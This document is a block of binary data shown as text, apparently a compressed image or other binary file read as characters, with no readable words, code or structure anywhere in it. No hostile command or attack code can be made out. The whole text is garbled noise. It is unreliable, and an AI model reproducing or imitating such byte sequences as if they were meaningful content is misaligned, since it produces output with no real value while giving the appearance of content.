���rq���@t�@�'�_J�M����D7�h�%7: L�u2�z+��Sl `l ��1	P�7��{ }�Wߕ]�"�]�(	j0�Av`{�����x�x��y��>H�>��Ep�!4L�~Q�/Ap��dRh5@� uP��0k �P� A@��#K G7�{�q#8��ub��bݕW&�bJ1^ ��h@�*V
����А�0���ÀtI�t�8���y��/�ypJ�^h], 	ͱ��J�00�0���e�wq ϒl* "ų#Cr�2$�}�Q)�]��Q���֋�x����WSh�������p9jJ�
z �R�h�yB?kQy`|���@0#{���	�� ��p�<P6yA� 숀�B(70���!G!VW��X�r�x��ƙ����򋗰�p	V�Lπx�P_��<5� ��
�J7j*1?��N�` ��Lp`6�6�X�X�>�X�s`L�O�,P��8p��(���#Ys�#6��$U������bR���I�v��i�@@Ԛ}s+�Bq ��ЌJ'����k��B��``y�P�sl�;��*�
�U��@�6��r�uj���x"��aL�2��$!��Y���	�7�i ��
����r��s<��Li�w�pΨt��
�w`�� �Npo�
���s0��щ�A��i ����SA� 	�@�a�l��1:7�6��1 �+����z�������1�E�Ѡ�������PiB�R
 �X����j�k��@
zP:@|�	�eH��+y#��	� 	����+�eG5����'o���7P�OP���#��#�a |�
���У.Enq�1�{@���|�&���]9�[	��%p3�F��y��yh@z /�� �Y�{��#'* �ҹO0,9`kO�l���",2,'�UЧ*"�٧�9�$�1�aյ*壌�J�9�8���-3|�s�6@�Fk&0�d*~�9Q���闥�Gz����J�
����@�\â8�z�  FA  +�<#w�:��!j#ժ2�ѲF��h]�p�p&0^������������H	cP	�����TO��B�y�'�0��aU  \�O��J��lrBzTV P6�B ��� � (	pF "t�{��X�-� $
l���1ƨ�I���
y������ �d��:�B����
�f
��
z�yD�N0f�R�4 _k[�f8 2�U	&F�JSl	�+�>�5�3�F��Z<�j$+w�!���
�Ѩ�����ٛ�麽�pц���\!�c�J�>���R�h :z�a����:6@K�  M�/�˰Z � ��1��	���;����uBWAQ)���k$��Xyp���D�
�Pb��Ƶ�������T��J�Q�O�%&a)�5Pq&� ��T�J�@Pk�,�� w�S�1! Њ�Ac��&�4��a�L��5~�\��kƋ@
%�r<ˤ�Q~�X�i����E�O�@\`P\�@c2�(,�'�Z�c�:^s �@��aP7p��#��
U:�0	�\��<	��������b�"Z��
e��z�
a���	��q|��l�� U�����N�����v��x%�I1c�LPT��]
�t�Vj���"�1��<�4����L�p`��\�`��|3��\�"�
���켠9P�Vp	��Z�R��`��0Y=\�Փ���1�fm�Ȱ	j�	l�	.�l�.@��l}ׁt`���	��=C{<E; ?�!��p���%p�:}�4��U*��73�J��Dj9V=�S-���Z�� ���Ӡ]��۰=���p۸�	��	���mM���t ܁���' י�ׁ���'P�90J p
��%=�1��,H˟�}	%P�&��6�����t��$�2�)� eܳ���]�Ұ�=� V0	�=��ڬ���� ���]w]��	� 	~�z��N�r�tm��}ɭ|�ɩ�dT;01f��
P�p�����&���-�-cn�e�A��Z�|P�� z��0վ`�@������c_���Q�ð�p�y����	j�	qMo	+����x��h.�o��'�t�%�Ǽ��<&P6Q�� �6�P�e8�9 ؀�@�Pm���pmŠ��
�n�c`�k|	�h�4��ƋCB�S���1�N�4K�P~��PiM���"����l@���~��~��	p0%�   �{ 1��ݭ @�0���m�� ��
�cc � �
����
Ԑ���Q���{P��iH� o������Շ��Nm�g�
:�z !z q:p	� 	=���	�@�n���s���+)	t ����}t�{������Ҝ����C1�� �EB�+ ��< �p
�~c�P��
��� ��
Q��zTB� 
Xi%�C����/�!B�?Hhې �f�	���o=���՝���u�e��l�y��3W���V��\[00�E� �=���6� &��<��(�c��|;���^7%
�	�P���c���ㆤG��H �H���$4Iͤ	�r�j^B�B ����=�~����ȭ���]�#�܃�]//�#Pa�%�
 Te��bPW4&�o����lD!2� �&�03 �L�	��5�E��8�nѺ�
�m�
=�і���PAw.�3T�D�"(�ߩ$��BP��pR�$qҤH!z�hpUR:=zd���:�������Ib!I��Q�=٣I�&M��р�t`�@�=:��PaB>� A�0   �b�����-�=_�FZKHO�����铱�G*8�֯_�B�	U��.њ��Ջ[�p��,"��O���q�"S�~�����2ӟ:b��S�#~�8���z4�i"G�Z�n�p�;7��
.X��D0"|��m`�	3��UV��[�1���V��m��xh)��>D�
+L����%Fz�YDie8(�'�t�+����@ ���"�#)褢c:�8�n�Q���:���>Ȁ1ˬ�~�C11� 3A��.P`����/0��`��TN���h�BsXj`�Y���>+�G6ƀR%DD@t�IŜyT��Ŕb�ǜT�G=�p¦��I�v��$:?�����X�����0FPn��$		��C�$�`'$X�����˃��<���,N ē���XTYp�P �@�gҍ�]	�XП}HA���s�4��U��d�[f �$@�]_�(B
"T-b�8���b�V?���Q�:���G199��"� �vJb��XE�U�����/[m�  t����\U<M)j��SE�Bt��>B��NbA�P
��ְه�^JA��p��b⛜�	.�(H��Տ�;�W&�,㎔O�G��`ei��������6�v�D�`͡��� �p�h��S�L�.�9��c�����8�e��'5a<�B�R��s������0~s�&!z�"o: �W��D���5�0ʨ.�DnP�d��-u���&��#g�'3.
RhA�æ��� ���d�Ą X�E!bW��$�m�hF3�љ��"��AB�%�@�PAB�.U�Ѕ� 	��'!8!
D�	O�Ў���~R�����i,w8�8 ����}Y@@�ԭ�K��4���A . c|6@�(�M$�� ,��AHD"Ra�y�k �'8�Q��h�)J�5@�Z+���&�� � ��6��)�7�!�a$An9�"x�1)EW �R@F�#��Wa�p��<�n��p��,�������L�"��&��� u�3�� �J���� TTH�h���I(b�f��<xT�0�\�%`���8��IA����I zB�D�������[r�b4�+���7���XA�6-@�8O����' �[8'�d �k*`3	0'ԅK ��) �T�K���6��B�� h� �f �CT�p�X�\ϘI/1�/� �&��W$�	D B���Y �I�X
T���L�p�;�!���0(�Z@1]��%5˳�-2�L�������L�� �A8X20��x���6����D�@�g5 �0s���p����2O#H,�.�I�6DkZy��W9':��Q��#����#|����Y�K���&��p���` >�`^�5�̔����5��HI����nC�"��@<�}���������
��BaMhS�!�`��9a�\(�	��^��n=�sˠ�CaN|�����-eI�J���os؀����W3����� �`���"�Auh��*X9¡x8*������<8ؾ�;^�լ�^d�	[�B�T5W�MH.�T�D��d^�AcB�����`�(�z���S,y1 �<�M.E����8Y��5�<�����Eغ�l�#-)T��U "_����L�����^���4�؊�<*�f�0	=��I��ou���0
� ���֘� <)v?��jٟ����� ��]�`���N1W�|��D��-��-n��X�Z]�l�6�� y`�j}Hg
�̅<�aW}.HE*z�\��DW��,������@HB+�a�(�؝QĒ��}�3�׭�b�,8�^��?���`�\2P�Ls�[2 �aj)����(W��m��\�PDJ�!
@c29����2�=C���m,��w���FZ�� ��r�Ԑ��E��0_�| |���������D����*!���`d��* ��?L�	�l��@ �ra2~q���b�gJ��!Z��c �*`���8;���PT���/��C��'�"J � 	,���)!�=(����_  �� uP4P���fϒ�����@&��?�0��4��������XH�40i����wI	J]($H����,&�_XQ@�DKzA�<0�) <@(萄1`5 �
BP?*i�(��ʮ�,�:x��?���a7��1)�� r��`�m	��%�4�ph��P����|��9(�؇y�Y�B �9�Ҙ�((�E�Wh4�J���`�^XDX�4 �A����A� 9�@`P`�M؄ B"��C`��[ �ɮ6I�n) p��J�$��j7�At�yc�z�����X��@2 i���O��
*�B��Dp]��hL6@�|Ƞf��}0 !a��<�WX�KXWp�?p�w�.��<`Gu��q9ЃKX�M�P؄�("$B�Q`/�Ѯ����r ���������4=�1��7�	6���r�gz��� �#<��{�<�&b�+H�+؁Rcp�{��>p�~a�FG%��" =��K@ʤTʥ��v�,��7�9N5Hx<Rd��TDљ�$dB�E� ���K,��"��z��
h��1��p��d X��L#0����P���I,`��*��900 .�2�'�I��w�w�?�����0!��1I��O@��$E+AB�X=O��	�4��������t#J��f1@��*����_�%\ 2�:A�;������ ,H�H�� �ʁ��0��\��(����LC����O-0-pC����0��� ���OH�0�3E� `=Ȗ�d��sB�N�!���T!!  !0���� 2�
�1L��ēZ ��PL@�� �} ,X��q$+��K8�3X�9`O@�4��4P�4�2hR2`R&݅]`6C +��sl���@�H?B���:LC�Oȴ�|/��%�Ne�����_z-���#]OH�tB�{H�2����*����(����	`�З>���7�30�p�=�J �50�S530U3��SUR��"0� dИ�a���!8����dP�K�"V  t�؀��!���� �ך��e2#��9I� y�' �%�`�X���s �J���9@����Iyu�p�R�5P�TX/X/ XWMf��,�P�#���Q$��Q�X 4@`US� ����S�����,R�ha2�:Lc���.A�KP[2 �+u���t�T��Qh����|L�4ʤ'�^ X3 X��Z�XUUR*�̊����i(�0Ђ��������-77Y �r ]P ���&�)�"2��m���� h���:�۫r�s�N� �[ hr@>HQ����Wp4U3����ŅV�e0�4��/  H�<h����h�ǣx ���j��	����M'$K�1���:ٲ @��4��:MS�hE�C��Ð���H}�%X��x�u} �C�w- 6�l_6�
X�?Ђ]���XӍ�T=]���X-؃,[��,E���7���%��lȷ��9��X:�A���.|���h/$#\��Z�'HFH}�]����O���=�y�K��a�D|Z/�����U�5PR8.�[18��%E(P��z�{{Ym��%dB��S�݉�y���@x˸���[�eҴ�$��/&;�-WHeQ�%ߡ�MX�BҚ>�C�-�i@���!6�]�G>]W}�8�A� i� �s�;��+ɀ �ȌMSOHB�TW�� )����8N�Ic�!KS�$��� n}&�5�*�%PT >�@�ZJeh��-�E^�4� ��V�fm���X$F���-�@��+HX
�+ŗ�zK4=e������ ��� �H�e�t�51{W%�eZ��4 �Y:	5�ۃ�p���	��&Wv�@'6�_`__ i-�f�%�V��n���_S��qނ�	�;H(�V
��x.寔�����%4P�%(��� ��x4��Ȧ~�V`]S7����������Ó���d4W7�h�	�*� ��e��� ������o^iH�Z$��/  "/�2���黢8 )��RV{&ֶuB�P��L4tK7�K,�`,  ���7Ə%D�4��%�7�c��N������8f �P���P������Z\h�VP��^��%�4Ȃ,�ihX�ဣ�����a�RVS%^7%�� �(<�e=���-� ˃w�L�7i��:V�OWH�H �iQG�Q�hu�KX�ppP��v��v�v�VHUR݅���	.�n�������~-�|�]V�����������e ����"� {;����7��)�O5q�HeQ��������*�N�pxp�.��5����Z�U���ނ���<0���4n���q�����VtH�U�`�n�[�gAx�ȸ��s�2b[d-�g�.=^r� j�f�Q����� �� ���r�u�oVi����d6��	$�#9��@�������b�ͽ@墶�����f0��\ tώ7^\qLc��}��4���=<	W<�h' ��� *O�.L5��kEu�6�Q��4��ຟ=����ض0��8�]?h-��`_�A]�b��ă*��=���"(���`��f�&IC�C�'pG���(���LpO�k7��.?��&s�͍Vς/ ����y(�HB�)��w��r3jH��t��I?��xx�PY1����!7톖�%��P���=�'�mȁo�m�d�(���y�<@�/X��y��V/���A�*(l|�JB�,`���:
 Z�u����^��ށ����	N�٢x#�y���e3�l�u��P}�^�}��t�^{�w�tԸ���py����5�mĚ��/��Y+�'�M� "��������M��?�����#X]X�����[��7������޼��=��xq5p�oW/p�7G�}��+ ��h�P�d�L��R�T�"�,_���D:=Nr�Ν?xD���ˆ)Z��b��
ȐA�K�ܸ��Ȏx�0 q�E
 ���aV.d�Ȁ�������0XT �  @�z�"A�!f��!�+|����2��\��E�u2f��D�=z�sr��@Ph�DM�<M��S�3�^I�T��&�����b��D�`��A�v�l��[��������3p�X�X�

��2��Ċib��e#I�=�AZ w�1�(?�@@
�m5S(�F�Ȑ���7$� �9�@-4�V4�Z�UP�X�E�u?9��,�D@
`CP� 	�y+���
��0�@E@ L���f�]��f_rDH��Go� �#�0J�9�A�ĕM����O@-��I��K	'�Dx���W]y���$��pܱ5wFУx�٥W5��`v�����)P�Y\�%C��YGh��EQ$�T� 	$#���IaА� -�Fa"T�N���.K$ bQ"U�	&p 
�ډգ�@ӌ�*����9W=�dU��׿v�P����y*H�Ô���F��)&g�1��)����)5�d�UL��aY���K�" ���U`G��`��B�"dP
�@�ع�����G�*z��+� a#�ȊAe���pk<�[L!Ű,�&$����C�@��4��7��~�eW�"�H.�AC����@Ӥ`) ��ڭ�/K`��Ux���!x��`�=9���:eT Mh�+�os�qd���Mh���}��ڛ��H�T�l{��]ͫ*y��>] q��vg
Hs.
P/Zݒnu�Pt�����u�36���)1)H��;|#��� 	�LS��� p!�����Q�(���t ��$-Y���"'"��&������z4I�nӸ,�jV���P��N/p���L	\;0`Ax���-b"��<�x��� �� ��C&w9a���*4�ڔ�^AY���T�׈���\�p敖MP@�D�$-�	R��)%��u}���Ȇ��(lJ�iՔأ�9MH��X����S�e�H,&�1�(0��w�qR�ږc�%D+��ɲ O� E-�#��b�褏��$[�(  �.���Ϲ��9)Jb���p� � ��+�E��!
���ЀN��Q����^�%��!n���q7�SO�C�?�(�K�3�`.���B�Ħ�,����^k1���t1T5 R^P��TF8�A扅1�S 9 ����p�	I�G�P�ZP���e����t!��C�`�����&0,�q��.5Sl!p��dP EZ�&~�I$=A�����Q�>ED ,I�A�
�S����+�A"� 8�9��|2��@HhT�YЫ�V�x�@�M�p��G���,69Y�'��xTDI!�
�� ������	`m"j~�:���vF7\ (�.(؟�0��r1;�2���h19���
�0�0m?��Z\�3XN�`޸�d@"t � L(| ��lȇ?�(���
�\< ��[@XP�g �Y�N,�#f�.tY"]�#^������+ F1Z��{!6X��CAt ���Xi����&h��&B���x��"y��􄈺���b(�But���|�Ȱ�0q�:�l�OȀ���\bZM*qu!X�_ �N)Q1�F`��@O��9�3H`� �� ��T(gе�~jV������D�V/�`L�X���?�e7UJGC (:Hn�/D���H'2k�K��ķ�K �%���?���3D�M���p(yֽ��|c�ө@ ��T䀷yK!Op��Ar��xuC� p��*�Q�������
� ��'7�a�4�U.��L*����Z A4�~��~��/�U�1l��ϳU+���-=�~ j�A�� ���Y}����$P9�HH` �O��M]6� ������ʅ#WCt��
rՋp,`����ju6���N�X(YϏ�ޝ�=>��ٳ�
J9H��+�L?�58�
��� �!��HGҗ�yb�(&��B��P�l�>�(��!J5$��

���,Ζ�}.C��k|3�b�d���.���rU���F8��YWٽ����E�m`�G
�(!��r�|Ӆ�y�P 0��'8P��� 9pJ�	�Q��]�x(y[̅_���w0I�O�AMv܋8��A�x�ݷ��\ @_zI����{Y���u��@�� ��@Tl�PE���MEU8J( �A (J�n���ń�\������	��\����
���ZX�m�؎8 ����e���x��O�@��W~��yV�)�|\��\GL� 
��(����TP��[����́$�L�@<@�9�x���� S�@���G5S����@ai�[T�ɁG�!�ޑ
���9�A"$Fb�gY��� ��Q��W\̫�@�k8
T耋��V��� HB�,�� �@��%�@rA�Q�
|ʦ�E���œ<1�
��7�(N[�������Șx�U`,]�!��z�P���u� �e	F����% �@,�@�`΋d�t 
(� ��!4���9� ��q= �\� �<�	�)��J�<��:��7�Sl�I��|�L��<�@�]�`�@L�{Me�=�d�|�	<F�E[<d�I�]�a��Dk��� 8X��H�@?�<%� ��B"�W2���� �@�J2���`�&�N�� �A�`���3���\"$���@���=�-&�|�VF�u�b[Ѕ��`�<�� ��5=R6E�
}�
D����A�8Bf�J�^Z�h�%)QOaXR�� �!�$c���	���nĕdV&)��<)ea���bT�@�$  `�A>���V��cX�jbg
��S
�(@5)�MxE���� $ ��	��2�^
��� �&��x@O�vFq�!L(�tR�=�� �_(L����%%�AAz%B��J��bx�%� @"��^�	  lJP��O�@o�� $m�Z}���<A�!�@�
#t)#(�D��@t� D�_��e^�(��h�D�!�e��D	��GOY�Oaz	'�e�f�W*��!�{��{]� �{j��E 	(��p$��PQE�A�@��Tm|��ő`�#|���|)������(`Aڹ����\�a��Nh�K�<m�Ok���O1��U"�@p�$������F�������|����@L����i�	�{� �^�#ff��(	@[�]}q7�ot��櫾�B�!:��(��`��WQ��:h�ª��$�+y�Ӧ�cR��R
'$B�J=��g�"�@�������ە�!Y��|�v�_Pf�JΩS�  �e-�"�+\�*��0I' M�
 ��Q�%�j�:��i�At�b�t'� ,rf�T�T�
d�%� �����|��R�&8������K��S<-%^N�tΥ<�S"�����F��*�����Y�@xP��e5R���k\��+��k߮�t:���gF��xf���$ʺ'�l���fY� Z�c�|�\A�B�^��Æ���j�V����� |�|�^�c��S^NmԒ) �i�o�A�n,�(�ީgdڶ��={����{*��:�ٕ\G	� `� �N{�W"�q�* x)/����"/$�Xȼ|�L���9�+�
 8�/悩���n�����
D�)j�}�-������'\���G@	D��.Hj	F@�l�� �_,���Nh�r��0#(q�F��*h^.lA,�t��(��gs�^J-�b.�>q�~hff�P1��
z��{��U�"�⢷��� 8i�. � 	���H�ag�|����^.q�څ]p#���)�@�A؁�@�	F̍H���m���&h�r�i�BI�ݜ�t����	׀�� &؀� ��[ïcs}��'2 }}��NP& C� 0$0�)�Ҁ� �'�@�  (�9&^>h?���1%'d��.gMI��A����1�ʱ{� <�q@4t��m	����'�P�h��z7.��.���Gro��oӀ d@���t� p�z���J��������<�(��.-I3��{��0��Q3�	���&�ް��W쮬D�"��\�3a�f��b��"�;�+D@�����/+����8��j�R���F��6�1��޶v+��5�q@@3���A�q	�f	�m�,B���F��e� 	�"[���� @�RqHp��s;K�\ �t�Z3���O������q�2��tN����y�/QӞL�'0��`��3Q6����d��eO5Km� ��.�D�@P%�#g^:��r0��f����h2l� �(l��Mw���-�!�@?rl�0���� ����Q3,60/x�;�� � ǯ��w�1c�fW�	��P�k�Ua�d��_.��Khr(�Z
���N/\p.n��<]X�7��+%.�	D�AD��A$6[��c�c@5Ts	leC�-��N\Q$��"��*����@���K�A S��a��n�6�$��Hvmf�$�;���@s+y�'�@+�	0�8�A0�����;�\�,�1C5�.@��l�`\I��ēo�9#�7;,H\@�q������ �}{(��xz(�Gl�aA@*�{���%�A0�t?y�;y�Sz�?��+�0���/���cD̕� �a ����=��R�����v���A��lr��,J�ȩ?���i7q5�M�c�y,`в��[�A���O;�?�t?z�_z	\�c�0S?v���r��,�\�LIR���z�1�_����Z��u8����s��z( ��/��n��(c��{����/G{�ϭ�7�0��G��k;���co{�_I��ŤP׀@,k?��az��7x�B̌�����}:' ���﹯�4��P�Ӷ��;��U6%~��_z�S��;��[<߰�p�g���_Id�,8 %����  D�k&���m�"��Gk@�'�c=Ype����=���}ϫ}�����!.�qt+��C�c�u?��ϭ�G<�c;�k;����c����-�S�/�x��r��:�R�~�x��S�"}S���̮�F�~�W������%$�T�(�S�':@��a��#hà���D(1���-^PPb� T�0FB�6�"A>������@p���H?W�	j�F&�Bō+Fj����Ƒ��^���&#���"G�5�0I�D`Â#*�(��J����0�܉5~��`�݄>D@��  0x `��+V���sG(���	%Qf�X��X�C��!Tڐ� ��;v$�b��T���Rr萣D��AͣF���0R���� ӵT�Ѣ�'Z���Ļv�x�2A8:_�\�&�#A���6PC��*��ΆB����n+�n��+Ҍ�bB�Lk���r﯏�K����k��<�̣)̰JJ��P������@3���x(� Dr�rx��'�o��98�v�*�� -��-�آN�@1��ĻK.��z��)Ro��R���� ;�8+��4;N���ȡ�xP.�������'j8���H�G�"K�L�ҿ0�`!Wc�A�:�.�r�hŷ�sh�����B�(���� ���$9霯�4�)�+1bP�,,L�0@p_�,Gs�å�|@-9Wa�3�v�J�J�EKD��j����L\���������Fgm,A.���_��в�m7�+�|&T2�,X���<����pP-Iw)��8��5���`C�(����Z�k�" �a��kˡ���գh����3�Y�������a	�-��b��9XZR���3#k�p�ԒL��xE��^#�U-�9�x���Ls=��10�씫�<c4�Ŭ��Y ��܄�5����@���P
!��r(W��^��Ƹ���7TW��۶}8��t磒��ca�����S���TxE���K�@ArV"�2o���t��6'*I%Z�����	��\2s���_n��h�ۍ�0�%�Ls�Z����Jy �܂0:},  !�   ,    � �  � 8��+1��@`���3����1�l��H�$E �A����CP�@a��#0]Ҡ�fM�5��py%��#FT��y$Q�%T0@  �OԘ�� �b�ʵ�W��რ�E�g+�Z��̤"[�z$B��"M h A K�X9��! 3mք�s&#�� �!�A#PVxx�����6��:`�W�~]͚uXc6DK��Klm/�D��0[���D  ���
˔�+�	ň�;�J6�ăWv��`����X���Ԫ[˟/�|Ț=cV�E�lMD��l��orE1�5���P�
D��	$�f�b� 7�C3�p�W�	0�@MqVS�yP��MP�Z�Gߏ_ه@~�W[DA� ����d|a RB�R$� :P�� ���	5`a�8��SQ��	 r�$��8��`My @x�#{Ld��U@6ڕ���D-�)�<� Y�eH\ ЕDB@\p�dp@l���M3qE,p &0��'��`�|� xB�pZj>:j��cE����;�v)���ER
TepQH�DB@���B`/��j��Ss3Ƞ@�p@ �@�������	��@6�P�O�f��X�#�)��B����W�@l��on�)pSLADEȡA���ljL�b(�0C��	
-� ��(4��d��P@�4z��	T�� 	�1�d��g�C�<�X$��b�� |�)�ù�D�:C�p��(��$���g� ��B
{4
�N�@|�PE�:�	��s0
_�+N3��.VҘb�V����0���B4q�^~ǫ�@(,P����	\��*-����6-�ф���y�6��x �=�.�>���,��RH	�p���^2�d���[���߫��H�5�`]NS{�V9nBV�0b} P! 2��f% c�R�� ������|H�'�&wS C��� � 	H�߰B8�-�i\` ���7!P� � ���'�@P���C��� �c,�!��t�^��+�f��'TS���~�79�!^( eP�xB-� 60�t@T������XB�f�
lb��{�S6l����EW��[����p�0�4JaK @*�0�8
�`>���T60�VՌ�D
K`���ص�YUP|�Ʊk\c>���@)�)Ĕ�;��M=h`x��#�G>ʫ�a$��(�	�ju��y���f��Y���E�66��Q��0қ� ���	q�9li -H"@ ]�����c*Ȣ ppV��@E�}�<Z&��16�a+a�W��n4��X�4��0ȰS �^� 9d�f��Pg8��P�9A����$��'�@Lk��
�i(%Tq�d��E,�
T@GW�q�_���jk�`
WD��s;��< ���Ar����3aᩢ0`/V��w�E | b���Ў�Qa���E��ַ�V���L�L�	G�T�\
��6�	�r�& ��NM�:�:�F!wz� u� ��B� 8H���cV��� ؇���! 1�D2f7"綺M�@� ��dK�3؝�T��R6�|L��H! �hjg���9+*�Z�@xZ*�ӊ�E~@�Oz p���YS ��B�Xi��2�Y��d�uN�˹X�H���<�s�S�
�	�)��Z�*�-�����j-�
P�p܂ц'�C�?((8qAC���v���7����I@��:�A�(��`�  ��y�aB3��K6l�+JH�$e1�Y�b���|�`
1�O�R�k�,�(  
��t��C��yM�q�V�*�����ͳ@� y�Gk$��f:7>�n���;�\�v�@	�0eiV�E�t6=���Ӡ5�4�
x��m����EOX;n�@��' T!|E.Q��(>B�Mb��=�{{����1JWZJ#6�S�Ҕ��a��w<v �M3R�Wߩ���j�=�����Y:
D0��8�E;����@J��p���X�r��`MM���'@���PyU�B=�Z���!y A2�0$BOAV��n\��
���(���/�́���_"�:�r8~a�[�˔����2��[jYI�0�lP�$"1�HD��`���Ώ�<H�L�9�[O����p�0�{�qk|ܾ1�.b���%��	+�ҔS��@|z[)�
1��9߇1���?��)o�@HBϟ�F�}�#?�g �H�`8���>^,�p�  �V�(������@���`J�q.�2��VJ`�8�� !�>��a0� ��p!< �@X��Ek��HO�W�vc#��~l�#+�Z��V�w{ p	 ��m�G��p�@
1@{g��ub<>�$p {�*:�T�q� �+`k�� }�;p��#L��g:W!dc { p�ga �!�:�@t��zHm�0V�:P:�%�|l 	��	���X���<`�}�Y�� 9����HMq͑~�" h�>��#,7���
�S��7�� 7�6mz(fD� �����	.�s0<0,� }����hy� �,�<P� 3�� #�1;�)7��V*��n�Ej5LF���8H��iYPY f��zP�` � 
sP�u>�"X�X<�5`O08p���A�� Ӹ`�,߸Ba#O�d�R�!	1�  ))��o{ 6��RUi[!�U����N��y@/��q�c0� 5�* $� �@�8<S6�X�i�W >�+Fpc�,!����R��%��q} �V��u�� �
A�5 �^z){YAi�@[<H[�p�b6z0�� v�9�X��m�v �%L�� @Y��m KS<2  >�>��XPtB�����a����Ol�o���z9��uy�/)� W�i��E�!;����
: R h0�Pp	 :�7��m��ju�Ԅ�R@c��8P9�3 	�C6 X�K�3 ��O$ cI^�W�R��^��hy��o*��9��p	�g��`��b���Fi:M��p�F3����$p3:Ù�0�؄�@�\^�4P�K��7r#��_鑠cTp{b�
��� �H���դ�5�Cڜ�@>�F�Y[ ���� �{!�_����!ʜ��ep��0�[�E�w�m�y3��%)&08#�U��e���8cg��"��"p���83�0	�:����:�:����G���� 
a�����������j
z�6	p �����Z�ZЫZ � t!�5d/U�%��yZg��} �Bc�84�0�F57� E�*``y��*����z	o J���p�� ;��E";��s���0���꫿*Ҡpp�0;�0ʰ�۰���u%EP*:�G�DA����tN�}��U���J�u,�r�h<��)Wo�v�%�`�GIz�i��fZ{^j�o� �{������N[�����������ʠ�
��CN���*�u�fu��wJ`S!&p���ɦ ���5���>6��74`�L L60z�0P$BB>�e�m5��8|�y���X王0_д�꫾0	�Eg �Z��˯�0�0�:��w	Tpl%�����^s���|l0
��1P�����yp�|��' 60��U�U���;z6������J��k�������} 
������`�@��� 2� � J
����|��Ȱ	���	� ��0�.@.<\��#�!L��	��y9�O`b7 �1 �k�0ÛC�U zXp}�Y�P� ���8cA�k�� c`�c�v �Q��  ��q�0����V�b|�p�h\���	n,����=@$�	���.�.�|��'Pe���`)��~[
���%0,@,�&��O��O0�O |P��
���p	�0)���	�P����k���O\�V jC�:�����	�ww�'g���ƙ�		ɜ�t`�Lǈ(	}�'�v�	t�ǀ��09��Yv�u�����Ʋ'8[�3���� [��P�@�	 p
�`��ě�������˗����*{g��|��	̜	ج��L͟`}]�L'���|0� =�$�����x�K,BQ~� 6P5 l+��l-�p�۾�k��@�vp��uq���P~@�g��0�=�M���j@@���=��=�� �' 
L@���%`�"�v0!��t�l,7M �۸!�+  �{[A�@�����P�о���qU˭!P  
��y@
y���MzP�:�� 	|���sL||��0�, 	e	 |�$��'��#p��v�`�|!��(�S5�|,}� �R+��P԰��m��0֠�� �M��y�g��v^����_�>���PW� H0��d�Q��k�
s��	����j��ח�#`�i�ep��\4V�󒱌�u�I0v��R,}b���|@��r0�  ���@ @�pF=�v�x����
�@
׀�@r&x�7��m\ �~��j��&��ǽ�۔W���m��,�'�c�Gȝ:���X��5zx[Q&�&` L [���[����P�K��F�k^r�
��`� Z�
�4�F��M�U�Ǒyn�$�����y�M���e�����B0@�"/z%Z�u&�@�S,�'��w���p��)��[!
Z \$\���Np�8t�����t�����֥��@y�����۾�l�G8�/�aC�5�����S,<�H��(:^p��)�	�=��I��w����6U�P ���p� j|�؜	�m��\Ό��yɨ��a�0,0� �q�F�i���-��c9�S5,�c��������ǀQ���H�JP��@p�Fe���@�P	�
>�x���g��j��W-�t|e��p����<ȣ 	<{p�������0�U�  v�Y|��$ 	���@e�݋����M��[v�1 ��E�=��.Z�� �%M^���0�1/£���.0#���<����D35� �./�/�(����B�0 �:�Ap��3�I��	�T0�j���� YL0�^1�O +\�\�4q��H!zt����t����F#ʌ��aY$I�>�(3jY"P�!�H�E����:0�D�"*��p@F�$H|������c� �]����=l���3���J��Ƶ7nѺ����TWX���ɣ��̅B4pi�O�*f����9p(���C� �����0蘙���&M�	��	��6PJ�B�, ��&L08WlX4˻��e���B��)qF9 maEiKƏ��=:9��������E��Ic㌓'_�<�c��a͂:0����[��4�@0�"��:��(�*� �s� �9���ƚ嚡�{�c�>r�
�#e;���/� �)dO�E�1�\�ď29ᄏ@�/��ㄌ	B�>  ��"	�V�	Lb�Bp*7Q8�����p��Nl��m���mDT�y��6ۄZ���1��z���f��H ��"�I�(�L�#�TO�GX���"8�
b�	=��C'~�ն5�j!2���P���x�8� �_��j�PGua���������C���*�]w��&�-��4��fD"25�L(è":F ���FH�#:"�o>\`�n3�����̝�c.�j�����):| �� nP�Q�h��Z�Y�sӕ+�p�'��E��Đ-�Ԧ"��#%�MU��V9�I�\ �RI]�
`�@��4�X���hB�_{R��u3�&hVhI0�C�� �,� �+l�х+P@� 
pC��YJ�E�?���J�J�-z��$������ñ.ꡣ&��I*�$5v��,��V5�)���Hp��8~�M�x� N�Hh�;?�X�����j�@�g��`���L��J���T5�.AFɎ<�H�.S��aT�2�("�� �@  @���l@HP����9<6��O�p�	��V|cV�d@<��6�sn�[*,��G�Ɂ�(��W��~\]�Q�("	M��s��]�"�R�F�5�`F���� Jp(������HLpӉ�!v�(�M�"��`Ce�P��m�a)�hq��́�(�J@*(ax�:D!3Q��.`pBӜ E@"k���}.3��q �e�%Â���p� `@6E��j�0�"t�A<�Ƀ$�8�mX�S����	�` ��/
9�BjF��-�ьB؀1`��(��naB	\!0p���=)q�{r���h|=�_��L�P��wHXJXF<�l,�2`�ؠ'��zb� 0�<h������ȬD 8O�J��D��� �]��0���_4���;�� � ��\� s�K��y�C����<������C )�8�E�$�k�$D�F�����$�A^������=R�� Gh��$��P��
�� �b��>�B`���=��+���`�ؠ �6��(I�s�� �� Z���ֶ��$U]!P)X���C�Z9,��1��� ��@�$K��-s�KTP��Bv��:���L:(�IAF!�M`N~��:d���pW�B"���D�`X�|��`�Xh���զ�0�%��K���p�%|��tHX�&B�ʀ�Je��e�K%G$bx�]����2}�I� ;JA�bS	�$�f]O���� ��� W�WT�����	�@E0�� T����>��	1pEА�/|�g6����a�9!g&BB2�K|�T��D$��U�^A$ 䁲9@�Ó�-]��2�i���@���fz���2� C �w��X��ZK �e�eEFO� ������9�3��CȰk^a� �5�lfb!�31� S@*�!{�q��E*��> �I]�:`"�x�#"��	`�!���؍(��Q�y��8�(UPU� -Cu���!y� ��9UK�Kt��%�5%$���AOC�Ӱ�;Σd��6�H|�$�i�	 J�2� 
AH� ,�@s�KI�6z+$��G��N�AR�^.�nRl��V�� ����� ,��5@`M!3 �.~ �@1��:J�%�0��n��2����SP�0�dm��$��{MU�����`h��f@P�Q����4�͙��<��x�
"��=e��5UhM  �c�ʝ<�r��,Tf�@��s"`R�x(��^������)��]����	l���]j<|
�;�
>` �6�b��	��W˯F�"ǯp|9;� �Ȫ����@��&������:����*0� O�ʩ�1 �<I�8�a0�\[������@�82Ȃ-���.@+S�>5�=��.J�`���� �"=	� �@#F��S�8&��������9�h9�[�:� 2��+D5�{ 2� r�����=08Ђ�]��^���3>/@��k�4h�23�`ډ< <tA5�d�2 B�����f��ȴ���8�����B�Y��Y�׈?��۠?���8���1�s
